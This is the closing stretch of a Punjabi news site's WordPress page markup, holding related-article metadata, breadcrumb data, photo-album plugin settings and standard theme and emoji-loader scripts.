\u0a1f\u0a42\u0a30\u0a28\u0a3e\u0a2e\u0a48\u0a02\u0a1f","url":"https:\/\/www.desipulse360.com\/%e0%a8%a1-%e0%a8%97%e0%a8%95%e0%a8%b6-%e0%a8%a8-%e0%a8%9c%e0%a8%a4%e0%a8%86-%e0%a8%ae%e0%a8%a8%e0%a8%b0%e0%a8%95-%e0%a8%b6%e0%a8%a4%e0%a8%b0%e0%a8%9c-%e0%a8%9f%e0%a8%b0%e0%a8%a8%e0%a8%ae%e0%a8%9f\/"},{"id":13406,"title":"\u0a39\u0a3e\u0a08\u0a35\u0a47\u0a05 '\u0a24\u0a47 \u0a2b\u0a3e\u0a07\u0a30\u0a3f\u0a70\u0a17 \u0a24\u0a4b\u0a02 \u0a2c\u0a3e\u0a05\u0a26 \u0a18\u0a30 '\u0a1a \u0a1a\u0a3e\u0a30 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a40 \u0a17\u0a4b\u0a32\u0a40 \u0a2e\u0a3e\u0a30 \u0a15\u0a47 \u0a39\u0a71\u0a24\u0a3f\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%b9%e0%a8%88%e0%a8%b5%e0%a8%85-%e0%a8%a4-%e0%a8%ab%e0%a8%87%e0%a8%b0%e0%a8%97-%e0%a8%a4-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%98%e0%a8%b0-%e0%a8%9a-%e0%a8%9a%e0%a8%b0-%e0%a8%b2%e0%a8%95-%e0%a8%a6\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%86%e0%a8%aa-%e0%a8%a6-%e0%a8%b5%e0%a8%a7%e0%a8%87%e0%a8%95-%e0%a8%95%e0%a8%9f%e0%a8%ab%e0%a8%a4-%e0%a8%a4-%e0%a8%aa-%e0%a8%8f-%e0%a9%99%e0%a8%b2%e0%a9%9e-%e0%a8%85%e0%a8%a6%e0%a8%b2%e0%a8%a4\/","name":"&#8216;\u0a06\u0a2a&#8217; \u0a26\u0a47 \u0a35\u0a3f\u0a27\u0a3e\u0a07\u0a15 \u0a15\u0a4b\u0a1f\u0a2b\u0a71\u0a24\u0a3e \u0a24\u0a47 \u0a2a\u0a40.\u0a0f. \u0a59\u0a3f\u0a32\u0a3e\u0a5e \u0a05\u0a26\u0a3e\u0a32\u0a24 &#8216;\u0a1a \u0a1a\u0a32\u0a3e\u0a28 \u0a2a\u0a47\u0a36"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="175f5d5f26" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="0ac51e5e88" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-16 17:17:34 -->